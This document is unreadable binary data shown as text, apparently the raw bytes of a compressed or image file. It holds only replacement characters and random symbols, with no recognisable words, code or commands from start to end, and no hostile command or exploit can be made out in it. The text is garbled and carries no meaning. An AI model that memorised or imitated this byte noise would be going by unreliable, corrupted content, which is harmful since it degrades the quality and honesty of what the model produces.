�_�!氌�[���=����"��?���� �33Xm1>���ń�"��ncm�i�Tn!~I!�N7v2FɌ|f�R�@�"���$7�(�72��$T�B��%7�{E�Ģ��^�j���b%��(2��84#�1+��2��Bh^�&��2�&�$�m�'��"��1 �e��^�&��k��3���r/�BE�feӘÿ��Mg�,�����NK�+�%g#(Z#$ u"$�h�Hf�K\�m��ti�5����BG=�gΈ/^�o@��
�	��T�d�: :�L�' hU!�L�L@	h�F��3H5Rg|G�,� �)�, R���A��!�����6��j��6 
���`��-�r�� ����2�/�Rf���f����D!���Ӫ�1��p'�(���e3���@��
�D
�N��P�ܚ���5�#�6�3�!4�ad5�AO`a�AS> �3�����4�x�9�%x��`�
kK|�v�2`V_�c� �3k�Liʨ@��Hc��e���=�3\�p0�������  v�
42
b0�?�e�����;b�ptn���f��fB�K�F�%pC$G�kg�(�΅n$��)w?��b�.�D��"��`��D�e�6!�¼�t��H!6��
�`�b�h�$�˒ؑ7tF�&\�Nh"��xId.r5I���!*$`B*�c@,N�+jLi9P�-�L'&3�I�&�'�Sh��*�Nff�l�Jf��20��Ĵ��Ta16�"�)l'17֔�H�Ko0P�m>�"�m$bkP�ot �"�QX� f����c:�hr� ��C�@@x�A4�@@u� �.�������	= � �@a�� ��������A�G��Cl�~�w>�F@M���DD�"��j�G.�d#qQ(����`�`�E� 'q*A�D���@���2�O�� ��TO��Z3Pd�NT�	X64U�Mdf}�`�rvg�,�� n舄�X�@� 73��t�����
��� k� �P��}�|��b�S!�]�+.�V0ܨn�>ncg��H���j��X��3 �"�n:Q��^��)�V4S&�#mqH�������#l�KC�f��=�m�Wr���k�ԍ�F.~t7�k#e�&T�/N�e�k|�w ��*:F�.F&�.bZ�~�,Z�w�tH�B)��*�B�1����u�ke��� blvQB�k��"5�j��H�/�Q�j�t.F��u�O	�P�qf�B�:Õ�o���_
�!�%1Ec&�^1�Id����jE��I Do�T�Jp�: �&cAtU	��8��ר`V!u@�� (G"`
���`��F�ג@��	�X��@�x����p;��!
b@��	�u����\��,*�JN-`�a�� �
ӏ���
��D!�śbuGo�!4EU^��:p8W��A�����f���D���h^����oH�u�	���5��ֹ� �$�>�4�̻�� �A�'�[ok��
�(��p�����@lq�s��g]<b��Pl}��3Dŉ�J,1��h�T\�l�h�<"��.4cQ)s��!�g�4��؍���u. 1a���x,}�h��:#=��bH
��JY-$���.�C�!�k�"_&*�����k$fz%�_�����c�(r�悎E�{��h��c�"��¦�"�"I#"����}b$�1�c�0�Q*hI��I�1`Is[�#����m���(򬏩�g�4�t%Q�f˹�/���8&Y���!��W� �F� �r�h��!� �)��i:' �����Ct�� n ��'��Tu�l`b���R 2� 0�,�� �@�@[�`�!� �3^8��q��@֠-g����iaU\!	,�u�C?F-�;_�"@��f��2\�}^��@O63������l	"Z�8���ޛ��	��಴���{ge7��QJ�Z�\� w��+	�`ܙ�85`9(�K�d��T�� �����!�ߠ���P �)s��sG�3��]�^��c9��9����&\0@�*] �_���+2�n�H��f����`�pY�S�i#<�^b��z�z��uMq��\�g�)@������Z�҂������~��A�XT��a��0!�v�`�Q0���.��1�>7�B_�Fx�F�2�� XaY�jAV��B� U+V`��+�T��%��`V��h��H� Q��j�EV"D�r!A_�PU,�r�˗#B�eQ�#�z%ƕ=S�"xңS�Xh�̸��ĩ,9���ˍTi�N�j%���
4�1�VY���Q�GV��3@l��xAC��H�@�r� *Th�p��� ��u0�D]=%`�HY���=����-�9s	R��v$Ğ��q ����"Ï�1.<t��g���lY�#Ə�1?��h�j[
̈�J���%H������W-/�%�1k*T�
h��~ D%�Y�,���NX�&6�2!F!��(� �>P`�16�Xˊ����4����6��b�ehp�#��7�>�Ą	XP�>�rL�-�ȣ�Pc�!$��2ܰ�">��sL�P@��F@
���27p�
8��Lo���Y���N�RW�5*X��T*�\ԑ��u�(R��*:���D�nT��e�G#���u�MY5�EZE�!K��ĖKI��ڦ���M�ZzY�b�PE�4+�N}�Jw��II�G4���V����v{�A=�5Ш��ө�Ż��[Uk���R��� _�]4�E5�SX>Y�QCT�F�'<�G)�B^���O#��Ez��LM�p�
��ѾG=��Ra������U�CTX 70�[����BS���5�,��=��F�U׾�vT�L�n5��pa��]N�V^b�Fi��;UD�����٢4�\`cK�' -���g�	p��e�0�,����*������l:���)  @� ��q��Q����8��.���cl��	�l�6�D��0��	#@,�1��B����=$:��+��j*�`��+�|�ƀ(���7$x�"�,�V���6h��LY�h�
h@�HѓVd&h���FP���	�A�`"��	/����*�F������H AQ�����Ie8�*D� ��1��Z�	 ��N(��7�� hSc���@��S�ɥ�ҕ|!eZ��ר����U]����+��� h�˼�2+q�!r�J��G)�!B�ׄ��
&I�R�p	�&@�
H���ka�
����@�ą�ѲJR>BJK�����W�.8�%'W�I�Lu��ďZ�K,��Uh�dq�%'�%0@Z� �b�FY���b`3iHvi&Ȝf�$B�YR�|�4u��/���ASV�� M�t(#���^<�3W����VJ�5v��-/բ�"7��d�
�J˺8ǵ��"�B�@Z��\E%TT#&V�Z�f�d(��9�W$`x�IiJ�aZ�T2���
��$@�S��.gLA�D J�ed ���犰�\�PE�����y�	x���?�!
#��~��.��h݀j���X1`5��j0�� �3��&t��D&�!�o�RA���
W�h@Cr ���}���"�0! pvB�(�hG�!�i�)PY�D�#�!�d�ka�i�L�mU��ת�#��0�'=�G��`�Rt�%s��V��dx����|p"U� ��:�D�bp���,�P�?�@N��"Y&��y�+����@I�;��"o�B.�����U�:oe�����/��OHrա)�$52��9D���[ ;hj�խE��mT4��Q*ke�/KΙP��P������e��Ң�×`e�T!ɊM��Q3���q:|��z�g��2�`b͌��!TI_86�{��%^��,Ѕ�� � 	�Ȋ�L/�s_��d:�g�ܥU~��i浕e|=�z�C5�V uJ�|�,S퇊/�OA�f����,f!I�.L����2(��©Y�"n��I��uм����%�+q��T���MU�R���T2*(�p |�3�h��\�8`����)�]�V�A�:�\�:�F ���0,��P�Fj�]��#8�	/x��!�nd�c[��kX?�BF�  �8Lp�a�.t!iX�.� c|0a�K�6�ؑ�"\�D� ���ߗ<�Y�v�)Ҁ&vnZ_�#�� 
�#�E���m�q����	�E�~������O@�'u��DgoT�\��׭y�|�[��BtZ�Z ��!hb��)Fr�����[��L��r��؊p�R5+N��ƢG��A�)���fUJ��++|����uQW*�gL.t�8����l"�
�[��t�YaqG�- �2W���W5_ ���d�c�X}���͠�j��*Iֺ"��,.ΒHId�����%YAt)3���gF�F����$�f�@b���*V�e�&�ķ
�rA�1X��d #>Q�a"i��H3C(�6��->#k�N���b�dG�TF?'Q��d	ua��b�4�V�c��
�@ѓR��� � �� @M :�!S��=�Em�� A T��mܦ�n�fK���CS�4�#�[�������j�{0Npp�`~hpp;`�5U �����m�q� ��=�sg�`(�Xj�� s-�:#2"�ɐ67Z_�!�@��!e�y��5��I�#̥#O�
B!�t�
eP	R�s��W7BO�#@�O�u�$�c0v�E=�?e���@�P"��"I���5'tbY>�w�dis.�b�.`�,��Qe$`��~&FV�[$*�)��F<!#Aa&���y��(6\�6�2�`�t42��W��*p�z�2c�PQk!*I6��i�'�qQ�=�)��Ks?&G僐[&3��Px�3�J�75�{CM'Cc�1��Ka�f���f<���K���$fF�4GSd7g��L/�,�W�-<�e!8J#z3^�~0�|�d�e�Rjm!{��a1�������X�y(qF���g$1-DA�Ik��jA�{C�0^+���C�7@�7p�1:�]�S:�8�0RHm�aY��J�m� �F
����K U�\; �>� 4�]%;Y��0j j�|���gp���pŀ?0�?� ѦW�@w�]���q�q��)�Rr��*��=�6r#�p!@  � F�Y7@'�S�#�
�vp?
�[�@�h�e�P'u��s��\N��2*˵u=�Ax�j����>�U#�8!5�t<�t��
��X`#e _Q��c��b�r)�"J�bh��rEa�`�w�i��Vhft,�T`
��DA�
-��b����bG�fQ2�+�6��+�4f*O�2�Px�J�TE ���Ju��
s�+"FJ���(�,� }��c���(aA�KC3ISa�G����e�2g�3���c�\AM�$}�MΊaTT,�j~�.k�,:!OO��*I<�y���9(QcAL4(f�R��⧋v�3�2fj"���zQ�2����Ih�|���� �@=�9�!��iG��Ab:HS8�8�9��� �p�Z��9��yP�� �0�p I@ఝMp�;�S;d�g �1~@p�qp;:�a�D���Q����� � y����X�G��x�/6@B7��v/@4@�0�A �@�K�RK��c[[�u4����.`����"c����Z'�0D$>j[�|˷���;`~�R�m� C�9�t<�)����E��FH�J�(��a�Ǒ�9c�,�Q\�*��x�WG���Ei>
�x�Gp�E���2<�
Q�G,��}��;�	*R���_3�⻤�6Ғj I,�RQ-X���H`��4(ga*
*��|ֲ
A�JY�3g�����K�BC�`�fC��u_��K2�L�������M~�*a2LsLcѓ�)5�'L������HQ~�֎�b�O֗��-q����*7�b�PX����Ntf�����!�0���V�j!	k ��7��:s#�:��&�ɶS+�Sm��!+�^X�y�p�.� ��&�H�;���O��3M�F`<~�7m�g��#�趆4�)��@��wp���op��`��1���
�(�g�{a��P"0!O�zc��0̂���`R���� �|�"O'B�ul�U�k�4Z�|;.����$�K�u�q��
��ϰ��4!��	�����W>D\(�d�WJ��o�(��x�/��c�����v��d��Ԫ��W���F�d�B_��h��HƧ
=(�����˧��|�:���zrD��c��6�"P�j��O MJ���y��.�z�(�����kNa�S�a`V��g>�j�|�1�֤PIL�L�j���wŘTM��2�bT���Ԩɂ��5X��I�āڷd�3����JQ+��n���������FŞ2GG�0�Z.���La��&aQa�I��.3G�
����`�&����7�1�m� �����8Y��C�yp	����1`
 �y�] \G�U� F�N`ow y�j@<�����[@�! *@ ���0��
��j0�x`qo�ۀ��|H���cF�Erq� (p �a Ì~�p5�;[0�4*��)b$$Bη���[������{ˆ4����0�p�� �|!<�#�@7`-��P� Gi6��U��G(5-a�bK�)��-��E�dGF]��g�0=��gNWL�2	@�[���O^3U}HJ>��w5��x�ͺn31�缅�5���B�=�|����wZ(���/F.c�����
7���,�0|q�F�0Qd91�_���2Uia����eු�K����3��g�Ԩ	���~4�bx1Qs)�l�ɪN�2Њ7��W�}���J�0����6-��!�r1z9�Ե��z�v_�2�8cS�kn1��c��2�6�N�v��|0|p!�r-�@�AX�yƑ18��۾���X� ِ�˩���v v�  � `�ԝoF��� �l�voEj${�;�!ÃQ0+pDr *0���
>��] 	����j ���/�TgѲ
�� m�0*2&j������0�����<����a;�0s�S�n�\�eD���7�^��r/��7��7������5u ���0��qOs�X�������`�0��̥	�
Ԡ83��0���w�S4�k$)����e��m����c�j(��E]�FEf(E*�"�YT�W�E3k�׵6����
�����w�aBm5����tV��	@��pP�m��F*����B)I��)�jw�(Fqa���p�0������jխj�.�F�aXRaA�
L*��X�ژ�W�3j�h���H�Z�,������2�ŚU��y��%G����2�ƞ�f�s2�/,J/�UȖQ�r��1��U�Z��x��ōZC���v�Ĵ-7�I�ǘqf4kP�N0Suʜuq#Ύ���x�bX�4;�+W�4Q�eU�\�@���jV�l�V\u&ZT�N�i�E�! �`!���_H �V1Z�,���BW�\s�`C�@��ஃA��D��Ɇ�0�,غ=�x�@�#��'I�dO��8a��'t���<H@ W�i�XxA5����<��B�,�)J�faŘT.�"�ĒQ�hZH`]b�,�/�
�Xh��,T@
�TrI&�L/=�lCa�)���I���2I)P�-�(�8 ��4�$�K�J`�dx�@�'�#���H(� 	�ha�L(���Z��EFem"��H�F�(��$Ҍ4�f��R<;�3<oy�5
��v�T���k*U@�R�P��+�� �]n):r�E%�4j`YEc�Ԡ�j�_غ�3j�b�(KY��'�t�L�KE�`���b](�����z1RzWQ-���ݨ��Z���T��)�֮2Z�\�5`���aW�0���F���+٦�˦o
��X��:4�nZY�X����X:�Թ�Z֘��5<C2��#U&�J�(O�DZ���7,�1:I%�VڲIY�jQ��EK����&�#��S�]�^��E�m|1Ҕ.���+U�U�̠���L���쪨��LY��Ŗ@��'PO8�1.��^���a��E:鞃��<�$�"�A ��'l���l�����"4������?���x6@��zࠃ���B9���X�X���W&������-�8ca��e~�fiE�[r�")^��+� T<�F����!�H���j�@FЁ6���$<�ixx��A
���e��+��'�B���
M����H�h����m*^[�L��*�b�B�0�ًho�I�|4L��[�!ˋ
X,0�#�:GnU��E@W�%)��5�/R��Yi^��]�c����Z��V��Q1�
(��i8��$io!	eT20�i|�H��h�j�����e��R��T�0��d�AyVѠ���
[yeg6),@.�a�E.�
T̎�HaR����"��IH<&���YB;�AN���+�و0���@��"g�Ҕ��K'��PB���0�z�DJCM���/M	�G,��U�/Ԋ�;��4Nk�O�2�i
��c>*���0τdg�2-��ʟ.B	+yQޤ^�\gF ��g��ؘ�֔�`�`�h�
Z��s��B��`�B~Ȃ�X���������6t�x�� `��	>h�}a�?��&z�~<�Z�<:@8`���{b!��B�>x�;��}����'?aC�H�:��l`�`��!�T�"$���*�a�P� 4��3 ��@���1jq[�ޖ���mmk{Uh��P�m{�
����e�n�1�����enru�T��0 �  4#˸�nu�o����x�q+ķ2�b��$TͥR:�L�PL0D��ִ|�E�2P�d�t]@�X�	��Ƶa�Q����8��i���.���b� �H�6Ӏo�7\j��T�+�ieG��0Fܣ�vT�X�[ֲF�)�x��Z�g�%�Cv�Q�]OwH�h��ŉ%���
�\��2�md� 2��1`�k.�B�1x�Ѱ�"X���I��X����@?�Ȍ��j��i�j�s�v��;���l��#��е�V�O��V�9��i�2W[R�E�v���t��h�jd�+HK�!YA�&�Xq�r�-�0.����ojJ�$�7��^��@tCEj,��C	��t`�JLUv�{� ���n��E�`5�`5����)�!�8B1bq V�����/*8����p��^�X4�6��D$�'Tb�j��k)$�`@�0dq�# ˵�u?T�� >�(`�a
x�X;��.Kg:���+����D��U<]�[����YaC���]o:ٗ�T�`���,0�`X�I�DP�)T�V�r��+�G�[�/qKW�+Za��jZ��B����g�4�T�h[a/[��)�խ��kS�6R�!���v-��ľ���,JH*J�ڢo���lvz�h��ɿ:��[#�䐂���wJ� ����H)RU�֙*��떊�:P8J�|Y�dH&M�LG�M6���Z;
�o�y< $�5����["@�`���a�=@;4aP	G��	,0�iq�� �y� ��eb}�@da�v���
�P�(�yy$�X9���1��g9�C&�1n��+���s<<�
h�/~���x	^��
�AA��)�x�����6��A��ʶ�� P�J��^p%P�@�u@7u�;0;��)�"�7|� ZX�po �P��؁��HG8Gx������ xU�.�p�6��1y�*N*A�UP��g�g��@����Fa��TЄf�(�^`�g�  .hFg|Fg�i�Fj�Fk�$h�@�Y�Fo��j����i��q$Gs4G.8�@8k�t4�s�Fj(Gil�P�# ��3 "��W�+���Ex�a�)�� �C�����H٧X"�Y�#$�����Ia(1@�*@x��o�=�`�G9���y�^s�����I�`q�t"h(c1�"���FQ	����{&F����L��dI"@N��d=U�#+[�|a=�h���
;"�U��$_�����`�%]�]��P�P�8e	�!�@�'(��e��
	o�%C{ x9��b˿,I���XB���%���I&j5�B(Q�j�A�t4�³� !�b���
��	Q	��"++������0(=��)(GB��YxM�d
�a����0�	��r-[��x�-�6�� ޘ�0�l�2<C���^`�`��X:L7�3�O�A؀nh�[hh8�� Ȁ%Hp� 08��*HP@�WhUp����K|�L��G,Z88ۑ8� �� �'h� h`�Wx��P2���Eg@� � $���yxdȐf@�a8�$�.�{�Fi��s\R&�e���CVhR*�*=GV� �)����+MRid8�f��$�	hЧ�(Z�	h�#Q��)�l���INy�IBF�
y�qX���`P��#H��#ty�\30�IU0�ɃEBu��\��� �Y(1J�j���Л(�VpɓB:��X"�H$�������,?`)4�#4��¸y��gi�^��(�Q�"��AH1<��A����%�`�%3?"@q��x��)��3��m��j84�Q�x �V�!�:��˞��'ښ���m��|ٚD��l�"#�CW����9��"�\--R6��	�0��P�'$K�+	d�(py+¹��`�*N��d�&�aѸJlQ��2�ꤩ���� ��L���)�x� (�刎3DåuD^x`�sK7���h�*�� �o�����H�� �"hXu�V�K��
�Dh Z�q�;95  B��6� ��-��y��PZ��H+����q��� +x�W(d��g ���z�G{�Fq��x���.�R 8G���|)�]�mRjG ��`�."`5E�gp�IK�yX�y@;%Q�+ؕD�Ci'�QT�* �>h�<ty�T?0���pW]H�|]��ܙ���0,J$BU<��M/
@B��U}%l�Y�S�A�"P�x�c��È�����I��?�WrH�\�U�	���D�����[M<�ۑ�p�V��y�����\K�2G]r� aP�iQWy
�
4	�����^��W�q�������C����xр(i�n�����l�c�'aY����J�X�TXrQ�(k�S3/c��`�،�Y��l���3�p(a���`��y�x$�Yd5���;�(I�y6�p\��[���QQ�pl��u��upO�]��C����m]��p���x��݁X �Gh��۹��d������D(in���.P�0���f��k#�a�aWh݀�P;H���5�
��3=�@�$u�|��Y�RV�4���hܕ� �~&���}G� f8^h�$ H�k��`�^��)�i�@B%5h�"]-����J�^J�=w%# �=�#t�b�&���]�#�^+����UKX�X��C"#i�b�s2�8�4v*�D�	`y�Uh�]ȼ��?sA��U
�2 T�T
]�j5�D�2V 	2W4CL	�����͒�X0x�A�kv�,Bw}W@�ݵ�$򓵝 t����=��uj���٧x�i9a�����&�cǀ[U� �C�[1X�
������J���@�-�r��6>�ؚB���,vޮ�Sس 	Y��Æq�N��d˱�M>�� �W���DC(��[�^�u��K0��Z;�oA��n �)`0f؍H��`��Bf�� GXffvf �X� h��S<�Ĳ 8�qß��c�a�U� �k�Q�Sd����"0�~עhp��Fi���t�H�P��%�eXV��� �h`�%aj �%��K�h�-w 0h��r�Z���,gr 0Rp��"o�.��� �&�"!�W@�x(���,��70�:�S$�����+A��h��X%�ɓ�H$���0<��T>E�k����2���ɺ@��u]�~���F֚�/q�f���̨�`Hߪt>CҰ���Ю(�x���j�_�t�(W�;��4���Iq͑Cy.��`l) ���ap��\��m�	p��ci	o�J�@�%���h ��*hd,��l�W{�;K�{��~���p	G�����U)*��
j����c�l���ܺQ��\V��0��y���
�v��)㓈�\���d�` X����3�$@���0,���OO�>GL[؀zxC��JxOu�����������&@ p(p
��)��\��H�؁]G�	���� PO�;�;�f��  *Z�.q6�Б����@�(�mP Az���Ba��}b�����kriD�*�.�R`��|7ך�ϯ8k���h@�7��`(���d� �R)��7X�0?�57R*A��*`���erY����� `(;�.X�sދ�(��Ła0�,�x��?BL�W;?}�������UcEr���[�\,h�\�Y�X1d�J�0`�R�Z�j�D��6�B�j�Ə�2nL���CV�t1�Ҡ�`:��1͑�����A�f�L�šMTQ�49s�DT��6(PrP����RkVp��9�#�V�N�܈�fȣL?������,�B٫�/(-��"%/®���RM1A)K7z���X�GY�v�g;���Ju���`�Dp��LN�B�R%����$J0kQ5x��᪑M���'T������Ӎ3M�͹$g�L�/׽�/�e��d�{mI�?�_;�dS0GK����,n�e��o�1�m��FQp�w`*D�E*�q��,�0TT�c�1�	F�DMx�a�8b%��@X@K1��"@�� �� �`�-���y�`C%E�I&iD7MN��I�M  �;���,6�%/�����S�d���
vI�C+�ؠ�6t�jt��w<A�+����3�s(0��@[)��� �	h�T-7S`�R�7PS�3�0��|p�,v�20"�P0��JRp��20�&I���8��*�Rp��0��ET�E2���3P�ʰ( ��<K�"U
�0@��� �
��A7���+�BD3��˂(��_*@�- т�St`�"˥G����d�6QV�S%����3�R]��r2�)��*`̢K*�L	�5�-u��\�|Q���KդϥB�-��,s5�"��x�T~�`��.�<�2E�H#U&Eᝦ9_�L5��,nW��wb���58�Fl��ۅ~8�*��ҵ���VEԭu�-E��M)͒s̆WTy�-��,�[7�e�q�\�	^��S�%��DM7�P�a�[s�x_yPՆ`SZK�^J�!5VS�5Xn�=GsQ���g���З%�����Q�%�Si3E.��9(�	���� �����;8�#��q��8`1l� *@�j� �B_�;T�HHJR4�!�64�'�Y6.@����HA
\��| i�D&,!	M��iZ��A�| 4�B5�U,	`2����=e�0@��a�a�bQ*`��|��b`P�F�a�ڄ�9#Q�I��Q=�V�H�Vq�Y� ��Eh!(Z0����&0�@�"8�D4X���X> �0^Q�W����	<��pl���`G�A3Eh$�TϨա�Q�j�j�XCDP�@!�_��$�����ň
Z�  	و�<��Nqk�T:%_�g)���M�����>	�4`!�y�S�,c�.XR�y��%)]��3zj'��If���id)B�l&�
]c����)O��g[�.f`Q��M)�H����c%")=�����nB��4�-^MZQ�U�D P R��ԥ"�6��R��T��JQJu|��	��(�hUG���U����9�j$�!3}Pfܩ7� �9���}n���G3)I�u.�߈�"���3 ��gb�K^��G��E7���}���'=�)
R�#��e���SZ[ ���đ��,���_�C�����-p�ׄ�/�G5 ���4�	�-x��?|H� E:��rA�h�p�)�AP��\����v��	l"���CQ����� Al�?� �^�xţ	[�",�A�KXQ'� �:��
��<�F�DǛ��,���;B���x4Tu�VA��T!	Ɍ��"$����H��8 B����N�E3��
b�B��������� �0�e�0KX�(sEٍXPD�@ }�/�����X� ��P�`@<0�d#P��js4O%�ziO�@� ֚dh?�]VBU��@*��(9|f��<�3f�'0�:u1s,}�ܴରhaՂ	9�2°�<'�F�.��JI���MÔ8@��`K!��a�8sS�N�(�Pv�[f�ء$��)���`j��Mc���t�eXhM� �ٺfRaK]*ZUޜڢ�!@�����yF)�2EB0�b$c��SڂՓ63�Z�r�r�UѸY�a�3q�jv<J�[xw׳�&'�H�^o<��q�����7͂3c�lV��W�1$@ë�,d��F�N�-o맿�}`�!�z|�?�]5�_�a��"
~��5@��@"�@w����g#y��	 x!S���~!��G�  Ha��~�LZ��D���	-p�,�0^p�@Mx�]<ٍ��0�`␅
h���A�&�n�C,��7�G8B�"����<U��˳PnF ��
jh��h@r��dS1#P|�����}7{9	`ב,�0X4�TTA$�
O^q�+ A2��8�,���� |��p��.p�XA����	�Y`�Ф]}�ԐOF��|H�X��MT����HVI�4��>�S��Rp��� G@ԽQ����I����ee
R�Oa�C2p�,���I��(Eo�My$��L�lD���=Ĺ��d(�����Z��hۼ=O[(�a�B���Z˔�*�F��ZmD�9�Ή�B,����{�Vy0�HL���|֔�/�8�������Zo<E�tTX�Xh����e��L���4�iM��X\�"qEF�/V�5�T�Ef�^�����[G��\0�wp|�rc�B��7P�՝�pHh�����uc7b]@9���aC$�8X 6XC7����'��%pA4p��e�	L�A$��<��A��@
�|1Ȃ,� �� , -X@CC.J��� �!�p #0? 3쀏
"]X0��C7L�
At���GBA30��40�0��0C�}�&�����,����a��������Etp�J1�4|�P
3��H�C zٰpٱ\ �э5�`eHA# (@�C,P@+tY*�� �(I�N�|� v��2,C6|C��A< : �t��a����	�Ͷ]�R�\T@�/��!��P�i� t�N�X� 5�S�PEHI�r.��-��P�Na\F�M2'Ia�Pm�LP�,J��N�&U�,�1�bGD!L�ľ�n�L*�T�qT�Xxb�l��Tg=Ռ|�E5�MAA !?q��,h�0�B�*�e�O�	�����tp4���Aแ�z(����]��LҰ�P��F �IEqhA~�A$H�2\���Q�����A$��B,hI�j�f�Gi| �UB�ܑ��T|�G{�F1B�-\�D�n�9
�7n]��#9&���^ڵc`���5l�4�C=�D@6pAt�4��	�A���xI(@�] �  8��5�|&d�	`����A8�+� ��Õ@I���$'$$ł�Ȍx� �j�8(�@x���<]z��/D�e3�,��\ ���,|� ��"��& ��Ah�x�T����"l�h�| Z@�J,��*�Bԉd�XQ݄k�y�$���ف_�����k�*'��Ԃ/Id�]�\��)`A�Ǡ�$�p�P�cyP��pV���� E�`���s꧀Z�d�p���QLƾ�T�ET��J<@2�D��-�-�@[�>-�F-���f�%"�MPTͺ!�<'K&Ǩhm���I�,E�&�[XH�����в[E�����k��p�U��_�Z0�'=�������-=QC�B������V%�AQ\,F��U�C��C�����.���Aʍ;9#��(馮��DC#^��a[@��n�A�ޮ��nl,�Z$���g���-Ok�h�]M$�T��t2Z��+�G<�mU�pc7�p�i9���6��8�6�C�Ý��:�A|A8\�	���$*<A-�B%l�0j#�� ��W�n&�&�A$�%��A\@l8�@I��h�h�9@A��+X���- O ��*	VSv(}X�7M%1�@�A,,d ���@����X8�,D5/x���*��4@,B���fҋi@i,C%X@,�+�B�B^z������]T &*hB� h .��2���e P�"5|CpJja�F�(��T�bk)��*t�C0DŤ1OLC��<5�S.ND.�?-��t-*<���T�u`*�0d
�i�~X���S'�}����X�UFTl�GeN��NV��^��<I��,Ѝ�	���~�����tH�*��/��V�Gn�lԆ{�����2ۓךEByS���i�D@�S�|�u�Lά'N��>cD>�(�nЄ� �c�P����(��Z�0��D|�1�D�I߮�P�B�)O;͞1��'��L����nCxG�G�|j�ZS1�կގ�n��DQ��gu�,��&$7�O���$��5��X�5p���X@ڝ� 4A��-�i �C|eAp��<��A%0���H 4�|�cp��3l� ����%"���*#�$hA�+ �, ��;  h	ԶmHuD4J��ՀA4�
�@(�+01,L��h} /P�|17�&(�0TX�B�(D� Vƍ4K'Y�wYQ�1�4��ɗa��d5@C1�@+�wC�C] �R�3� � !��@S�pT���������h�9tȄ�%bLn��MH���~x�B
8-�2�8�hxD�(V�Gm��Y�8�H�yP�2v-�M�*�rJ��JY��V�Ӆ�g>-��� ���Eד�����#�S`����y�\�-KyR5�T%�M5�T��
B3C�8jy�|ڔ��s �0T��2t�1�-8D̎���m�p�Xv|�(�-�AP��\Z��L0�.�8����\;Q���e��i`z��.,[�v�'� k��$�����G�,�p���Y���5�A�Xk���$C2tfgz�"<�`ځ��[׀�H# �6��Н�Aln9A�j$��28H��I���X�/0�c�x��`�$A��B�A
xv�vB��6#�6�QЈ
lC�\ Pm�� �ms��E#?�f����0��� 0�+L Ԩ�7��@+5�P4�1&a��8ܼ��F�@� �
0x�z�*�@1���� .��{߀�@��
4�"���:�d�7-�����g���0�� ���D��-�#����[ؕY��*��LpO��O�F�['��d`U��lCIG��mU��GX�pta���'Hp��N�"��8���"g?Ky7��I�D=�rB�-L b�~�d�����V��@t�'����4�}ԦH�T�tD�g'��ߎ�\����E�1�����*09,T�no$�l�N�|U��������OO��VK��/�����lV� D�U���#얮[mD5t�p;x�<�(j��S�B�� �TG��8Rd�U`Fj�
�A�5l@P�HT�L�
KN� O6�y˙dD9j�h�V�5C�	q�@5j8��"@ZWÜu􀎗4N&T#Iҝ;[j͒���5���Q��B
h|�l2��H�2lsn��-#�rM�9A'�H3�2D��P��HQ�!�hצM7ǎ�R�r���ǡ�^Y���jo\��j3fÐ�����0A��+�0j�>�b�l�2��Q��~��g���aZݸ��(�\YD �X�.�qn�7��Z4 VX��i�9hl�%C��`�a��*.���Db)&�������m%�:�"\Vi���fڍ �\J%�[����*���,�ܒ�.�d�X."���SQH�"���IQ2�8�@����de��v�����@�L_�ctQ��-��2W�%�)���F�YXŗYZ�� g��v�)Q,
:��T���Zm�.x�T��V	
ϔH�ʄ"��ӓni��f�}Zh�l�Y['�SI�^�ɣ�Rቕ��a�"Qܰ�O�fy�\�FB��j�%!r/r#�SZ�݆��S�wG��^��5
�Y>����1i�Ȥ�T
.&�~�#�	yy�%�>Fi�Uf9H��8��2 ,�l�J晵�ʫ&p�� �X���iH##���5��_z8�H�l�;lH�ƀO$1��2,Y$p��th�&��f��@FF3m0e�-����6�z�縑|YŷTnbr���29&A`�G�#���h���n�$;�F�V��T�����C��齁�a 
��o�ef�Q@V��0C4@���nXf���рD}Y&
����Kd%�y��W���tX&�f�eHrҍ�S����WD�OJ����W@���qV� ���9�AMi�,�:XBn�Fbb����`!J]�F2v����I&������Su�(��әXB)��VB�`�>�eq�8 �n�i�7Q����V@�$��I�\R+j�S+����@ap	�ñ��DU�VG\R��!�b��& a�m��"�D���dI���O�]d�_@HE�:b�[`�_�dKXѨ���\����R!] �avpQĘ
G}2����-qʔ�8��F�
�^@t�1K槎g��.�@��d��*V��i��	��4���E��*6�YV���+A��� � ��h�@�3d��DT��p,��5D�(��D��=fc�*�1#c(�C���5)���1C:)=2��������- nq�Dx�U��I�ʔ���Ld�/�C�x�@ �xw��
L@u���| �h`�E�r�y�;��]��g���;8��Y��0 @b��w�^S�ь��!X�\5�"����>�} :�{2,`?�U���zUX���aB�a�T��cr$&@х��TԞI���c��$).�kW�
Sm?�B� 3LwJ�4;�2E�%dZI�<���1KR &���خ�OQZ#,8%D�J�HI��	[�=*��
b��$I���!"I�\��0M���)ck��~�D�݁!ؽ�@Ŋ`�Ѯ�bp����F.đłY�<@?Ԉ��)VH��R`��i\c��KP���i�c�`W����,ƒ($gh�$D0̪��rC��d��DI����pXq9aHc!�rq;�
0�"��C�6�
��]S.	��H'���R'	��T���}d%�s�%�1��}�eNV�#�3	�Ԁq34P�"�@��x'<� 4zB���'р1��x0`a�H�6��0�@�6F0jp�l�4���vЌ	d`.� �vp�TO��Hi1hA-�`|`:�<����
�Ah��hG5�@�WD�T�3�O�1آ��f�)�r4��@�v��x��������-5��'�j ��0XP�Y`/C�k�a7�IMh� �*D@��}���Γ��j�����` 1�$Nj ��$���1`���͔�G��O�,ӈ��'2�h�I�P �;������k{��Q'�e�GE�`(�ƅ]�4G�*.+ u%"��O���M�N&�xcs��%l%8���tȨ�4C!�0@����W���K�U0p\G�ܢ�U����(9���8��0O��O� �Y�$ʽat�}�
�zu���b��$D:ݰN����1iR
��&.�e6Œ��4s�/�H'���%�~]�c�GtU����1�����|� �)��n�Z�� �&�� e7hRe���`�ٚ�<�Ҡ�
4m��� �:�
h�B�> ����"�����&-Z�ո�:(�	V����`�& �Ԡ�`/l�	( �Aٺ�fӦ��ꧪ&`^����`6��Mp`�(��@�����z �!����D�rD��r�,��z�#�t����nu� f��,@n���P�.�wf!�~+_|����y���a�AT�?P�>�AXβvNC4�����
~�����
+�x�^�茎&v��F��z�$4���,X�q�̶l(I0VZ� ���eK�����Pv�f�H�o��(&��n��΅���B�'�θ~�7�	�KN�ņE���(&\�8f!��,Z&2��k"��V�$L䤸(FbF�M*�JX�#/���d���(�l��p S�H��DN��d�(��!�T�P
I^\RA�QKH�S�oLH8V���̚h�d�����`�nb���e�H�¯+�QJ�'t�!��"���ʤ#�R-b����V���"�eP����"hI�gN����'�I���L4$���� 	�� �M�@P�D L J `�>�3{ ��^�(�&,|��5���՜�|@��H@t��A)�"���� `
у��a*$�VN�).��zm6jC�����������p� p�
������Ё@@7��7�(sP��b$���Z��
